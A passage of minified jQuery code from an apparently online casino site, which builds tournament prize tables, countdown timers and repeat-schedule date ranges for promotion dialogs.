n=$(this).find("tbody"),u=n.data("name"),i=PROMO_GLOBAL_TOURNAMENTS.find(n=>n.PromoGlobalTournamentId===u).Ranks,f=SGACommon.htmlEncode,t=0,r=7,e=function(n,t,i){switch(n){case E_PromoPrizeId.Cash:case E_PromoPrizeId.RollingCash:return SPANCUR.replace("{0}",t);case E_PromoPrizeId.MembershipPoint:return'<span data-type="number">'+t+"<\/span> <span>"+getStrRes("abbr_points")+"<\/span>";case E_PromoPrizeId.BronzeSpinTicket:case E_PromoPrizeId.SilverSpinTicket:case E_PromoPrizeId.GoldSpinTicket:case E_PromoPrizeId.PlatinumSpinTicket:return'<span data-type="number">'+t+"<\/span> <span>"+getStrRes("tickets")+"<\/span>"}return"<span>"+SGACommon.htmlEncode(i)+"<\/span>"};for(let u=0;u<i.length;u++){let c=i[u],o=c.Prizes,h=o.length,l=h>1?' rowspan="'+h+'"':"",s=$("<tr><td"+l+">"+(u+1)+"<\/td><td><\/td><td><\/td><\/tr>");n.append(s);for(let i=0;i<o.length;i++){t++;let u=o[i],h=f(E_PromoPrizeId.translate(u.PromoGlobalTournamentRankPrizeId)),c=e(u.PromoGlobalTournamentRankPrizeId,u.PrizeValue,u.PrizeName);if(i===0?(s.find("td:nth-child(2)").html(h),s.find("td:nth-child(3)").html(c)):n.append("<tr><td>"+h+"<\/td><td>"+c+"<\/td><\/tr>"),t>r)break}if(t>r)break}});let t=SGAGlobal.parseJSDate;$(".tournament-timer").each(function(){let n=$(this),i=n.data("timezone"),u=t(n.data("startdate")).changeTimeZone(i),f=t(n.data("enddate")).changeTimeZone(i),e=n.data("starttime"),o=n.data("endtime"),s=SGAPromo.getRealDateTime(i,u,f,e,o),r=SGAString.padLeft,h=startTimer(s.EndDateTime,function(t,i,u,f){n.find('[data-name="days"]').html(t===0?'<span><i class="fas fa-clock"><\/i><\/span>':"<span>"+t+"<\/span><span>"+getStrRes("day")+"<\/span>");n.find('[data-name="hours"]').html("<span>"+r(i,2,"0")+"<\/span><span>"+getStrRes("hour")+"<\/span>");n.find('[data-name="minutes"]').html("<span>"+r(u,2,"0")+"<\/span><span>"+getStrRes("minute")+"<\/span>");n.find('[data-name="seconds"]').html("<span>"+r(f,2,"0")+"<\/span><span>"+getStrRes("second")+"<\/span>")});n.data("timerinterval",h)});$(".tournament-prize-rank").each(function(){let n=$(this).find("tbody"),u=n.data("name"),i=PROMO_TOURNAMENTS.find(n=>n.PromoTournamentId===u).Ranks,f=SGACommon.htmlEncode,t=0,r=6,e=function(n,t,i){switch(n){case E_PromoPrizeId.Cash:case E_PromoPrizeId.RollingCash:return SPANCUR.replace("{0}",t);case E_PromoPrizeId.MembershipPoint:return'<span data-type="number">'+t+"<\/span> <span>"+getStrRes("abbr_points")+"<\/span>";case E_PromoPrizeId.BronzeSpinTicket:case E_PromoPrizeId.SilverSpinTicket:case E_PromoPrizeId.GoldSpinTicket:case E_PromoPrizeId.PlatinumSpinTicket:return'<span data-type="number">'+t+"<\/span> <span>"+getStrRes("tickets")+"<\/span>"}return"<span>"+SGACommon.htmlEncode(i)+"<\/span>"};for(let u=0;u<i.length;u++){let c=i[u],o=c.Prizes,h=o.length,l=h>1?' rowspan="'+h+'"':"",s=$("<tr><td"+l+">"+(u+1)+"<\/td><td><\/td><td><\/td><\/tr>");n.append(s);for(let i=0;i<o.length;i++){t++;let u=o[i],h=f(E_PromoPrizeId.translate(u.PromoTournamentRankPrizeId)),c=e(u.PromoTournamentRankPrizeId,u.PrizeValue,u.PrizeName);if(i===0?(s.find("td:nth-child(2)").html(h),s.find("td:nth-child(3)").html(c)):n.append("<tr><td>"+h+"<\/td><td>"+c+"<\/td><\/tr>"),t>r)break}if(t>r)break}})});const SGAPromo=Object.freeze({getActiveDateRange:function(n,t,i,r,u,f,e,o,s){SGACommon.isNullOrUndefined(n)&&(n=-(new Date).getTimezoneOffset()/60);let h,l,b,p,a,w,k=new Date(f.getFullYear(),f.getMonth(),f.getDate()).changeTimeZone(n);if(t>i){let n=t;t=i;i=n}h=t;l=i;let c=this.getRealDateTime(n,t,i,r,u);if(e===E_PromoRepeatType.NoRepeat)return f>=c.EndDateTime?null:c;let v=Math.abs(i-t)/864e5+1,y=f>=c.StartDateTime;switch(e){case E_PromoRepeatType.RepeatImmediately:if(v===1)return h=k,r>=u&&u>0&&f<h.addSeconds(u)&&(y&&h===t||(a=k.addDays(-1),c=this.getRealDateTime(n,a,a,r,u),f>=c.StartDateTime&&f<c.EndDateTime&&(h=a))),l=h,this.getRealDateTime(n,h,l,r,u);o=v;break;case E_PromoRepeatType.RepeatWeekly:o=7;s||(v=7);break;case E_PromoRepeatType.RepeatMonthly:if(f>=c.StartDateTime&&f<c.EndDateTime&&(s||f.getMonth()===c.StartDateTime.getMonth()&&SGADate.dateDiff(f,c.EndDateTime)<32))h=t,l=s?h.addDays(v-1):h.endOfMonth();else{let e=Math.max(t.getMonth(),i.getMonth()),o=k.getMonth();if(h=e===o?(s?f.startOfMonth().addMonths(1):t).changeTimeZone(n):k.startOfMonth().changeTimeZone(n),l=(s?h.addDays(v-1):h.endOfMonth()).changeTimeZone(n),r>=u&&u>0&&f<h.addSeconds(u))y&&h===t||(a=h.addMonths(-1),e===a.getMonth()&&(a=t),w=s?a.addDays(v-1):a.endOfMonth(),c=this.getRealDateTime(n,a,w,r,u),f>=c.StartDateTime&&f<c.EndDateTime&&(h=a,l=w));else for(c=this.getRealDateTime(n,h,l,r,u),b=c.StartDateTime,p=c.EndDateTime;!y&&f<b||y&&f>=p;)h=y?h.startOfMonth().addMonths(1):h.addMonths(-1),l=s?h.addDays(v-1):h.endOfMonth(),c=this.getRealDateTime(n,h,l,r,u),b=c.StartDateTime,p=c.EndDateTime}return this.getRealDateTime(n,h,l,r,u);case E_PromoRepeatType.RepeatYearly:if(f>=c.StartDateTime&&f<c.EndDateTime&&(s||f.getFullYear()===c.StartDateTime.getFullYear()&&SGADate.dateDiff(f,c.EndDateTime)<366))h=t,l=s?h.addDays(v-1):h.endOfYear();else{let e=Math.max(t.getFullYear(),i.getFullYear()),o=k.getFullYear();if(h=e===o?(s?t.addYears(1):t).changeTimeZone(n):t.addYears(o-e).changeTimeZone(n),l=(s?h.addDays(v-1):h.endOfYear()).changeTimeZone(n),r>=u&&u>0&&f<h.addSeconds(u))y&&h===t||(a=h.addYears(-1),w=s?a.addDays(v-1):a.endOfYear(),c=this.getRealDateTime(n,a,w,r,u),f>=c.StartDateTime&&f<c.EndDateTime&&(h=a,l=w));else for(c=this.getRealDateTime(n,h,l,r,u),b=c.StartDateTime,p=c.EndDateTime;!y&&f<b||y&&f>=p;)h=h.addYears(y?1:-1),l=s?h.addDays(v-1):h.endOfYear(),c=this.getRealDateTime(n,h,l,r,u),b=c.StartDateTime,p=c.EndDateTime}return this.getRealDateTime(n,h,l,r,u);case E_PromoRepeatType.RepeatCustom:o+=v}if(v>o)throw new Error("Invalid Active Days!");let d=Math.abs(k-t)/864e5;if(h=y?t.addDays(Math.floor(d/o)*o):t.addDays(Math.floor(d/o-1)*o),l=h.addDays(v-1),r>=u&&u>0&&f<h.addSeconds(u))y&&h===t||(a=t.addDays(Math.floor(d/o-1)*o),w=a.addDays(v-1),c=this.getRealDateTime(n,a,w,r,u),f>=c.StartDateTime&&f<c.EndDateTime&&(h=a,l=w));else for(c=this.getRealDateTime(n,h,l,r,u),b=c.StartDateTime,p=c.EndDateTime;f>=p;)h=h.addDays(o),l=h.addDays(v-1),c=this.getRealDateTime(n,h,l,r,u),b=c.StartDateTime,p=c.EndDateTime;return this.getRealDateTime(n,h,l,r,u)},getDisplayDateTime:function(n,t){let i=n-SGADate.removeTime(n),r=t-SGADate.removeTime(t);return this.isNeedExtraDay(i,r)&&(t=t.addDays(-1)),{StartDateTime:n,EndDateTime:t}},getRealDateTime:function(n,t,i,r,u){let e=t.adjustTimeZone(n).removeTime().addSeconds(r).changeTimeZone(n),f=i.adjustTimeZone(n).removeTime().addSeconds(u).changeTimeZone(n);return this.isNeedExtraDay(r,u)&&(f=f.addDays(1)),{StartDateTime:e,EndDateTime:f}},isExpired:function(n,t,i,r,u){return u>=t.addDays(2)?!0:((i>=r||r===0)&&(t=t.addDays(-1)),u>=SGAPromo.getRealDateTime(n,t,t,i,r).EndDateTime)},isNeedExtraDay:function(n,t){return n>=t||t===0}}),E_PromoPrizeId=Object.freeze({Cash:1,RollingCash:2,MembershipPoint:3,BronzeSpinTicket:4,SilverSpinTicket:5,GoldSpinTicket:6,PlatinumSpinTicket:7,Custom:99,translate:function(n){switch(n){case E_PromoPrizeId.Cash:return getStrRes("cash");case E_PromoPrizeId.RollingCash:return getStrRes("rolling_cash");case E_PromoPrizeId.MembershipPoint:return getStrRes("membership_point");case E_PromoPrizeId.BronzeSpinTicket:return getStrRes("bronze_spin_ticket");case E_PromoPrizeId.SilverSpinTicket:return getStrRes("silver_spin_ticket");case E_PromoPrizeId.GoldSpinTicket:return getStrRes("gold_spin_ticket");case E_PromoPrizeId.PlatinumSpinTicket:return getStrRes("platinum_spin_ticket");case E_PromoPrizeId.Custom:return getStrRes("custom")}return n}}),E_PromoRepeatType=Object.freeze({NoRepeat:0,RepeatImmediately:1,RepeatWeekly:2,RepeatMonthly:3,RepeatYearly:4,RepeatCustom:5,translate:function(n){switch(n){case E_PromoRepeatType.NoRepeat:return getStrRes("no_repeat");case E_PromoRepeatType.RepeatImmediately:return getStrRes("repeat_immediately");case E_PromoRepeatType.RepeatWeekly:return getStrRes("repeat_weekly");case E_PromoRepeatType.RepeatMonthly:return getStrRes("repeat_monthly");case E_PromoRepeatType.RepeatYearly:return getStrRes("repeat_yearly");case E_PromoRepeatType.RepeatCustom:return getStrRes("custom_repeat")}return status}}),E_TournamentEqualRankResolveType=Object.freeze({TotalTurnover:0,TotalTurnoverWithTie:1,TotalWinning:2,TotalWinningFromWinLoss:3,TotalLosing:4,TotalLosingFromWinLoss:5,TotalDeposit:6,translate:function(n){switch(n){case E_TournamentEqualRankResolveType.TotalTurnover:return getStrRes("total_turnover_amount");case E_TournamentEqualRankResolveType.TotalTurnoverWithTie:return getStrRes("total_turnover_amount_with_tie");case E_TournamentEqualRankResolveType.TotalWinning:return getStrRes("total_winning_amount");case E_TournamentEqualRankResolveType.TotalWinningFromWinLoss:return getStrRes("total_win_amount_from_win_loss");case E_TournamentEqualRankResolveType.TotalLosing:return getStrRes("total_losing_amount");case E_TournamentEqualRankResolveType.TotalLosingFromWinLoss:return getStrRes("total_loss_amount_from_win_loss");case E_TournamentEqualRankResolveType.TotalDeposit:return getStrRes("total_deposit_amount")}return status}}),E_TournamentType=Object.freeze({TotalTurnover:0,TotalTurnoverWithTie:1,TotalWinning:2,TotalWinningFromWinLoss:3,TotalLosing:4,TotalLosingFromWinLoss:5,translate:function(n,t){switch(n){case E_TournamentType.TotalTurnover:return getStrRes(t?"minimum_turnover_amount":"total_turnover_amount");case E_TournamentType.TotalTurnoverWithTie:return getStrRes(t?"minimum_turnover_amount_with_tie":"total_turnover_amount_with_tie");case E_TournamentType.TotalWinning:return getStrRes(t?"minimum_winning_amount":"total_winning_amount");case E_TournamentType.TotalWinningFromWinLoss:return getStrRes(t?"minimum_win_amount_from_win_loss":"total_win_amount_from_win_loss");case E_TournamentType.TotalLosing:return getStrRes(t?"minimum_losing_amount":"total_losing_amount");case E_TournamentType.TotalLosingFromWinLoss:return getStrRes(t?"minimum_loss_amount_from_win_loss":"total_loss_amount_from_win_loss")}return status}});_sgaPagingDlg=null;$(document).ready(function(){let n=$("#dlgGlobalTournamentRank > .load-more-btn");loadRecs(function(){showPageLoading()},function(){hidePageLoading()},function(n,t){hidePageLoading();E_ErrCode.showDlg(t,getStrRes("load_records"))});n.click(function(){SGAPaging.init("/Home/GetRunGlobalTournamentRankList",null,20,$("#hidPageNo"),n);loadRecs()}).show();$(window).scroll(function(){let t=$(window),i=n.offset().top,u=i+n.outerHeight(),r=t.scrollTop(),f=r+t.innerHeight();n.is(":visible")&&f>i&&r<u&&loadRecs()})});_sgaPagingDlgTournament=null;$(document).ready(function(){let n=$("#dlgTournamentRank > .load-more-btn");loadTournamentRecs(function(){showPageLoading()},function(){hidePageLoading()},function(n,t){hidePageLoading();E_ErrCode.showDlg(t,getStrRes("load_records"))});n.click(function(){SGAPaging.init("/Home/GetApprovalTournamentRankList",null,20,$("#hidPageNo"),n);loadTournamentRecs()}).show();$(window).scroll(function(){let t=$(window),i=n.offset().top,u=i+n.outerHeight(),r=t.scrollTop(),f=r+t.innerHeight();n.is(":visible")&&f>i&&r<u&&loadTournamentRecs()})});"use strict";const SGADlgGlobalTournamentInfo={getDlg:function(){return $("#dlgGlobalTournament")},openDlg:function(n,t){let i=SGADlgGlobalTournamentInfo.getDlg(),w=SGARecord.getRecGlobalCurrency(t.CurrencyId),l=SGARecord.getRecGlobalTimeZone(t.TimeZoneId),v=SGAArray.isNullOrEmpty,b=SGACommon.htmlEncode,k=SGAGlobal.parseJSDate,y=SGARecord.getRecGlobalProvider;const d='<span data-type="currency" data-decimalprecision="'+w.DisplayDecimal+'" data-currencysymbol="'+w.Symbol+'">{0}<\/span>',g='<span data-type="custom" data-formattype="date" data-pattern="D">{0}<\/span>';let ut=SGAHtml.isHtmlString(t.Description)?'<div class="dynamic-html">'+t.Description+"<\/div>":"<div><span>"+t.Description.replace("\n","<br/>")+"<\/span><\/div>",ft=function(n,t,i){switch(n){case E_PromoPrizeId.Cash:case E_PromoPrizeId.RollingCash:return d.replace("{0}",t);case E_PromoPrizeId.MembershipPoint:return'<span data-type="number">'+t+"<\/span> <span>"+getStrRes("abbr_points")+"<\/span>";case E_PromoPrizeId.BronzeSpinTicket:case E_PromoPrizeId.SilverSpinTicket:case E_PromoPrizeId.GoldSpinTicket:case E_PromoPrizeId.PlatinumSpinTicket:return'<span data-type="number">'+t+"<\/span> <span>"+getStrRes("tickets")+"<\/span>"}return"<span>"+SGACommon.htmlEncode(i)+"<\/span>"},s='<ul class="fa-ul">';if(t.IsAllGame)s+='<li><span class="fa-li"><i class="fas fa-hockey-puck"><\/i><\/span><span>'+getStrRes("all_games")+"<\/span><\/li>";else{let i=[],n={};if(!v(t.Providers))for(let n=0;n<t.Providers.length;n++){let r=t.Providers[n],u=y(r.SPId,r.PId);i.push(u.Name);s+='<li><span class="fa-li"><i class="fas fa-hockey-puck"><\/i><\/span><span>'+getStrRes("msg_all_games_in_provider_xxx").replace("{0}","<b>"+u.Name+"<\/b>")+"<\/span><li>"}if(!v(t.GameCats))for(let r=0;r<t.GameCats.length;r++){let f=t.GameCats[r],h=y(f.SPId,f.PId),e=SGARecord.getRecGlobalGameCat(f.GameCatId),u=h.Name,o=e.Id;i.includes(u)||(n.hasOwnProperty(u)?n[u].push(o):n[u]=[o],s+='<li><span class="fa-li"><i class="fas fa-hockey-puck"><\/i><\/span><span>'+getStrRes("msg_all_games_in_provider_xxx_with_category_xxx").replace("{0}","<b>"+u+"<\/b>").replace("{1}","<b>"+e.Name+"<\/b>")+"<\/span><li>")}if(!v(t.Games)){let r={};for(let u=0;u<t.Games.length;u++){let e=t.Games[u],h=y(e.SPId,e.PId),o=SGARecord.getRecGlobalGame(e.SPId,e.PId,e.GId),f=h.Name,s='<li><span class="fa-li"><i class="fas fa-genderless"><\/i><\/span><span>'+o.Name+"<\/span><\/li>";i.includes(f)||n.hasOwnProperty(f)&&n[f].includes(o.GCId)||o.Name!=="null"&&(r[f]=r[f]?r[f]+s:s)}for(let n in r)s+='<li><span class="fa-li"><i class="fas fa-life-ring"><\/i><\/span><span>'+n+'<ul class="fa-ul">'+r[n]+"<\/ul><\/li>"}}s+="<\/ul>";let nt=i.data("timerinterval"),p={},f=new Date,r=k(t.StartDate).changeTimeZone(l.Offset),a=t.IsSpecifyTournamentDays?r.addDays(t.TournamentDays-1):k(t.EndDate).changeTimeZone(l.Offset),h=SGAPromo.getActiveDateRange(l.Offset,r,a,t.StartTime,t.EndTime,f,t.RepeatType,t.RepeatIdleDays,t.IsSpecifyTournamentDays),e=f>=r,o=f>(h===null?r.addDays(t.TournamentDays-(t.StartTime>=t.EndTime?0:1)).addSeconds(t.EndTime):h.EndDateTime);SGAArray.isNullOrEmpty(h)||(p=SGAPromo.getDisplayDateTime(h.StartDateTime,h.EndDateTime));SGACommon.isNullOrUndefined(nt)||clearInterval(nt);let et='<div class="section-date">    <div>        <div><span>'+getStrRes("start_date")+" : <\/span>"+g.replace("{0}",p.StartDateTime.format("yyyy-mm-dd"))+"<\/div>        <div><span>"+getStrRes("end_date")+" : <\/span>"+g.replace("{0}",p.EndDateTime.format("yyyy-mm-dd"))+"<\/div>    <\/div><div><span>"+l.Name+"<\/span><\/div><\/div>"+(SGAString.isNullOrEmpty(t.Description)?"":'<div class="section-content status">'+ut+"<\/div>")+'<div class="section-content status promo-repeat-immediately'+(e&&!o&&t.RepeatType===E_PromoRepeatType.RepeatImmediately?"":" d-none")+'">    <div>        <div><span>'+(t.TournamentDays>1?getStrRes("tournament_repeats_every_xxx").replace("{0}",t.TournamentDays)+" "+getStrRes("days"):getStrRes("tournament_repeats_everyday"))+'<\/span><\/div>    <\/div><\/div><div class="section-content status promo-repeat-weekly'+(e&&!o&&t.RepeatType===E_PromoRepeatType.RepeatWeekly?"":" d-none")+'">    <div>        <div><span><\/span><\/div>    <\/div><\/div><div class="section-content status promo-repeat-monthly'+(e&&!o&&t.RepeatType===E_PromoRepeatType.RepeatMonthly?"":" d-none")+'">    <div>        <div><span><\/span><\/div>    <\/div><\/div><div class="section-content status promo-repeat-yearly'+(e&&!o&&t.RepeatType===E_PromoRepeatType.RepeatYearly?"":" d-none")+'">    <div>        <div><span><\/span><\/div>    <\/div><\/div><div class="section-content status promo-end'+(e&&o&&t.RepeatType===0?"":" d-none")+'">    <div>        <div><span>'+getStrRes("tournament_ended")+'<\/span><\/div>    <\/div><\/div><div class="section-content timer'+(o?" d-none":"")+'">    <div>        <div><span><\/span><\/div>        <div class="promo-timer">            <div>                <div data-name="days">0<span>'+getStrRes("day")+'<\/span><\/div>                <div data-name="hours">0<span>'+getStrRes("hour")+'<\/span><\/div>                <div data-name="minutes">0<span>'+getStrRes("minute")+'<\/span><\/div>                <div data-name="seconds">0<span>'+getStrRes("second")+'<\/span><\/div>            <\/div>        <\/div>    <\/div><\/div><div class="section-bonus"><span>'+getStrRes("tournament_information")+'<span><\/div><div class="section-content">    <table data-name="ranks" class="table">        <thead>            <tr><th>'+getStrRes("rank")+"<\/th><th>"+b(E_TournamentType.translate(t.TournamentType))+"<\/th><th>"+getStrRes("reward")+"<\/th><th>"+getStrRes("prize_value")+'<\/th><\/tr>        <\/thead>        <tbody><\/tbody>    <\/table><\/div><div class="section-content">    <table class="details">        <tr>            <td><span>'+getStrRes("games_in_this_tournament")+"<\/span><\/td>            <td>"+s+"<\/td>        <\/tr>    <\/table><\/div>";i.find('[data-name="tournamentbody"]').html(et);let tt=i.find('[data-name="ranks"] > tbody'),it=t.Ranks;for(let n=0;n<it.length;n++){let t=it[n],i=t.Prizes,u=i.length,f=u>1?' rowspan="'+u+'"':"",r=$("<tr><td"+f+">"+t.PromoGlobalTournamentRankId+"<\/td><td"+f+">"+d.replace("{0}",t.MinValue)+"<\/td><td><\/td><td><\/td><\/tr>");tt.append(r);for(let n=0;n<i.length;n++){let t=i[n],u=b(E_PromoPrizeId.translate(t.PromoGlobalTournamentRankPrizeId)),f=ft(t.PromoGlobalTournamentRankPrizeId,t.PrizeValue,t.PrizeName);n===0?(r.find("td:nth-child(3)").html(u),r.find("td:nth-child(4)").html(f)):tt.append("<tr><td>"+u+"<\/td><td>"+f+"<\/td><\/tr>")}}SGAGFormat.formatRoot(i);let u=i.find(".promo-timer"),c=SGAString.padLeft,rt=function(){let n=r.addSeconds(t.StartTime);if(f>=n){let u=SGAPromo.getActiveDateRange(l.Offset,r,a,t.StartTime,t.EndTime,f,t.RepeatType,t.RepeatIdleDays,t.IsSpecifyTournamentDays);u!==null&&(f>=u.StartDateTime&&f<u.EndDateTime?(n=u.EndDateTime,i.find(".section-content.timer span").text(getStrRes("tournament_ends_in"))):(n=u.StartDateTime,i.find(".section-content.timer span").text(getStrRes("tournament_starts_in"))))}else i.find(".section-content.timer span").text(getStrRes("tournament_starts_in"));switch(t.RepeatType){case E_PromoRepeatType.RepeatWeekly:let n=r,e=a,u=[],f=0;if(t.IsSpecifyTournamentDays){const t=[getStrRes("sunday"),getStrRes("monday"),getStrRes("tuesday"),getStrRes("wednesday"),getStrRes("thursday"),getStrRes("friday"),getStrRes("saturday")];while(f<7&&n<=e)u.push(t[n.getDay()]),n=n.addDays(1),f++}i.find(".section-content.status.promo-repeat-weekly").show().find("span").text(t.IsSpecifyTournamentDays?getStrRes("tournament_repeats_every_xxx").replace("{0}",u.join(", ")):getStrRes("tournament_repeats_weekly"));break;case E_PromoRepeatType.RepeatMonthly:i.find(".section-content.status.promo-repeat-monthly").show().find("span").html(t.IsSpecifyTournamentDays?getStrRes("tournament_repeats_monthly_for_the_first_xxx_days").replace("{0}",t.TournamentDays):getStrRes("tournament_repeats_monthly"));break;case E_PromoRepeatType.RepeatYearly:i.find(".section-content.status.promo-repeat-yearly").show().find("span").text(t.IsSpecifyTournamentDays?getStrRes("tournament_repeats_yearly_from_xxx_to_xxx").replace("{0}",r.getDate()+"/"+(r.getMonth()+1)).replace("{1}",a.getDate()+"/"+(a.getMonth()+1)):getStrRes("tournament_repeats_yearly"))}let e=startTimer(n,function(n,t,i,r){u.find('[data-name="days"]').html(n===0?'<span><i class="fas fa-clock"><\/i><\/span>':"<span>"+n+"<\/span><span>"+getStrRes("day")+"<\/span>");u.find('[data-name="hours"]').html("<span>"+c(t,2,"0")+"<\/span><span>"+getStrRes("hour")+"<\/span>");u.find('[data-name="minutes"]').html("<span>"+c(i,2,"0")+"<\/span><span>"+getStrRes("minute")+"<\/span>");u.find('[data-name="seconds"]').html("<span>"+c(r,2,"0")+"<\/span><span>"+getStrRes("second")+"<\/span>")});i.data("timerinterval",e)};if(e&&!o)rt();else if(!e){let n=startTimer(h.StartDateTime,function(n,t,i,r){u.find('[data-name="days"]').html(n===0?'<span><i class="fas fa-clock"><\/i><\/span>':"<span>"+n+"<\/span><span>"+getStrRes("day")+"<\/span>");u.find('[data-name="hours"]').html("<span>"+c(t,2,"0")+"<\/span><span>"+getStrRes("hour")+"<\/span>");u.find('[data-name="minutes"]').html("<span>"+c(i,2,"0")+"<\/span><span>"+getStrRes("minute")+"<\/span>");u.find('[data-name="seconds"]').html("<span>"+c(r,2,"0")+"<\/span><span>"+getStrRes("second")+"<\/span>");n<=0&&t<=0&&i<=0&&r<=0&&rt()});i.data("timerinterval",n)}return SGABootstrap.showDlg(SGAGFormat.formatRoot(i)),t}};"use strict";const SGADlgTournamentInfo={getDlg:function(){return $("#dlgTournament")},openDlg:function(n,t){let i=SGADlgTournamentInfo.getDlg(),k=SGARecord.getRecCurrency(t.CurrencyId),l=SGARecord.getRecTimeZone(t.TimeZoneId),v=SGAArray.isNullOrEmpty,y=SGACommon.htmlEncode,d=SGAGlobal.parseJSDate,p=SGARecord.getRecProvider;const g='<span data-type="currency" data-decimalprecision="'+k.DisplayDecimal+'" data-currencysymbol="'+k.Symbol+'">{0}<\/span>',nt='<span data-type="custom" data-formattype="date" data-pattern="D">{0}<\/span>';let w="",ft=SGAHtml.isHtmlString(t.Description)?'<div class="dynamic-html">'+t.Description+"<\/div>":"<div><span>"+t.Description.replace("\n","<br/>")+"<\/span><\/div>",et=function(n,t,i){switch(n){case E_PromoPrizeId.Cash:case E_PromoPrizeId.RollingCash:return g.replace("{0}",t);case E_PromoPrizeId.MembershipPoint:return'<span data-type="number">'+t+"<\/span> <span>"+getStrRes("abbr_points")+"<\/span>";case E_PromoPrizeId.BronzeSpinTicket:case E_PromoPrizeId.SilverSpinTicket:case E_PromoPrizeId.GoldSpinTicket:case E_PromoPrizeId.PlatinumSpinTicket:return'<span data-type="number">'+t+"<\/span> <span>"+getStrRes("tickets")+"<\/span>"}return"<span>"+SGACommon.htmlEncode(i)+"<\/span>"};if(t.IsAllMembershipLevel)w="<span>"+getStrRes("all_membership_levels")+"<\/span>";else{let n=[];for(let i=0;i<t.Levels.length;i++){let r=SGARecord.getRecLevel(t.Levels[i].LevelId);n.push("<span>"+(r===null?"???":y(r.Name))+"<\/span>")}w=n.join(", ")}let s='<ul class="fa-ul">';if(t.IsAllGame)s+='<li><span class="fa-li"><i class="fas fa-hockey-puck"><\/i><\/span><span>'+getStrRes("all_games")+"<\/span><\/li>";else{let i=[],n={};if(!v(t.Providers))for(let n=0;n<t.Providers.length;n++){let r=t.Providers[n],u=p(r.SPId,r.PId);i.push(u.Name);s+='<li><span class="fa-li"><i class="fas fa-hockey-puck"><\/i><\/span><span>'+getStrRes("msg_all_games_in_provider_xxx").replace("{0}","<b>"+u.Name+"<\/b>")+"<\/span><li>"}if(!v(t.GameCats))for(let r=0;r<t.GameCats.length;r++){let f=t.GameCats[r],h=p(f.SPId,f.PId),e=SGARecord.getRecGameCat(f.GameCatId),u=h.Name,o=e.Id;i.includes(u)||(n.hasOwnProperty(u)?n[u].push(o):n[u]=[o],s+='<li><span class="fa-li"><i class="fas fa-hockey-puck"><\/i><\/span><span>'+getStrRes("msg_all_games_in_provider_xxx_with_category_xxx").replace("{0}","<b>"+u+"<\/b>").replace("{1}","<b>"+e.Name+"<\/b>")+"<\/span><li>")}if(!v(t.Games)){let r={};for(let u=0;u<t.Games.length;u++){let e=t.Games[u],h=p(e.SPId,e.PId),o=SGARecord.getRecGame(e.SPId,e.PId,e.GId),f=h.Name,s='<li><span class="fa-li"><i class="fas fa-genderless"><\/i><\/span><span>'+o.Name+"<\/span><\/li>";i.includes(f)||n.hasOwnProperty(f)&&n[f].includes(o.GCId)||o.Name!=="null"&&(r[f]=r[f]?r[f]+s:s)}for(let n in r)s+='<li><span class="fa-li"><i class="fas fa-life-ring"><\/i><\/span><span>'+n+'<ul class="fa-ul">'+r[n]+"<\/ul><\/li>"}}s+="<\/ul>";let tt=i.data("timerinterval"),b={},f=new Date,r=d(t.StartDate).changeTimeZone(l.Offset),a=t.IsSpecifyTournamentDays?r.addDays(t.TournamentDays-1):d(t.EndDate).changeTimeZone(l.Offset),h=SGAPromo.getActiveDateRange(l.Offset,r,a,t.StartTime,t.EndTime,f,t.RepeatType,t.RepeatIdleDays,t.IsSpecifyTournamentDays),e=f>=r,o=f>(h===null?r.addDays(t.TournamentDays-(t.StartTime>=t.EndTime?0:1)).addSeconds(t.EndTime):h.EndDateTime);SGAArray.isNullOrEmpty(h)||(b=SGAPromo.getDisplayDateTime(h.StartDateTime,h.EndDateTime));SGACommon.isNullOrUndefined(tt)||clearInterval(tt);let ot='<div class="section-date">    <div>        <div><span>'+getStrRes("start_date")+" : <\/span>"+nt.replace("{0}",b.StartDateTime.format("yyyy-mm-dd"))+"<\/div>        <div><span>"+getStrRes("end_date")+" : <\/span>"+nt.replace("{0}",b.EndDateTime.format("yyyy-mm-dd"))+"<\/div>    <\/div><div><span>"+l.Name+'<\/span><\/div><\/div><div class="section-bonus"><div>'+getStrRes("membership_level")+"<\/div><div>"+w+"<\/div><\/div>"+(SGAString.isNullOrEmpty(t.Description)?"":'<div class="section-content status">'+ft+"<\/div>")+'<div class="section-content status promo-repeat-immediately'+(e&&!o&&t.RepeatType===E_PromoRepeatType.RepeatImmediately?"":" d-none")+'">    <div>        <div><span>'+(t.TournamentDays>1?getStrRes("tournament_repeats_every_xxx").replace("{0}",t.TournamentDays)+" "+getStrRes("days"):getStrRes("tournament_repeats_everyday"))+'<\/span><\/div>    <\/div><\/div><div class="section-content status promo-repeat-weekly'+(e&&!o&&t.RepeatType===E_PromoRepeatType.RepeatWeekly?"":" d-none")+'">    <div>        <div><span><\/span><\/div>    <\/div><\/div><div class="section-content status promo-repeat-monthly'+(e&&!o&&t.RepeatType===E_PromoRepeatType.RepeatMonthly?"":" d-none")+'">    <div>        <div><span><\/span><\/div>    <\/div><\/div><div class="section-content status promo-repeat-yearly'+(e&&!o&&t.RepeatType===E_PromoRepeatType.RepeatYearly?"":" d-none")+'">    <div>        <div><span><\/span><\/div>    <\/div><\/div><div class="section-content status promo-end'+(e&&o&&t.RepeatType===0?"":" d-none")+'">    <div>        <div><span>'+getStrRes("tournament_ended")+'<\/span><\/div>    <\/div><\/div><div class="section-content timer'+(o?" d-none":"")+'">    <div>        <div><span><\/span><\/div>        <div class="promo-timer">            <div>                <div data-name="days">0<span>'+getStrRes("day")+'<\/span><\/div>                <div data-name="hours">0<span>'+getStrRes("hour")+'<\/span><\/div>                <div data-name="minutes">0<span>'+getStrRes("minute")+'<\/span><\/div>                <div data-name="seconds">0<span>'+getStrRes("second")+'<\/span><\/div>            <\/div>        <\/div>    <\/div><\/div><div class="section-bonus"><span>'+getStrRes("tournament_information")+'<span><\/div><div class="section-content">    <table data-name="ranks" class="table">        <thead>            <tr><th>'+getStrRes("rank")+"<\/th><th>"+y(E_TournamentType.translate(t.TournamentType))+"<\/th><th>"+getStrRes("reward")+"<\/th><th>"+getStrRes("prize_value")+'<\/th><\/tr>        <\/thead>        <tbody><\/tbody>    <\/table><\/div><div class="section-content">    <table class="details">        <tr>            <td><span>'+getStrRes("exclude_purchased_promo_game")+'<\/span><\/td>            <td class="promo-exclude-info">'+(t.IsExcludePromoGame?getStrRes("yes"):getStrRes("no"))+'<\/td>        <\/tr>    <\/table><\/div><div class="section-content">    <table class="details">        <tr>            <td><span>'+getStrRes("games_in_this_tournament")+"<\/span><\/td>            <td>"+s+"<\/td>        <\/tr>    <\/table><\/div>";i.find('[data-name="tournamentbody"]').html(ot);let it=i.find('[data-name="ranks"] > 